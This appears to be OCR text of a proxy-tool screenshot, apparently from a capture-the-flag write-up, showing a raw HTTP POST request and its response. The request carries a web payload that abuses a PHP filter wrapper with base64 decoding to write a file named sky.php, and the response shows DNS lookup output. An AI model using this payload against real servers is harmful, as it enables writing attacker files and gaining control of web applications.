 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host:php
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
log=://filter/write=convert.base64-decode/resource=sky.php/.&domain=c2t5c
2t5
Response
Raw Headers Hex HTML Render
</div>
</form>
</div>
</div>
<div class="row">
<div class="col">
<pre class="mt-3">
; &lt;&lt;&gt;&gt; DiG 9.9.5-9+deb8u15-Debian &lt;&lt;&gt;&gt; -t A -q c2t5c2t5
;; global options: +cmd
;; Got answer:
;; -&gt;&gt;HEADER&lt;&lt;- opcode: QUERY, status: NXDOMAIN, id: 56062
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 0
;; QUESTION SECTION:
;c2t5c2t5. IN A
;; AUTHORITY SECTION:
. 10800 IN SOA a.root-servers.net. nstld.verisign-grs.com. 2019032800
1800 900 604800 86400
;; Query time: 184 msec
;; SERVER: 127.0.0.11#53(127.0.0.11)
;; WHEN: Thu Mar 28 06:32:49 UTC 2019
;; MSG SIZE rcvd: 101
</pre>
</div>
</div>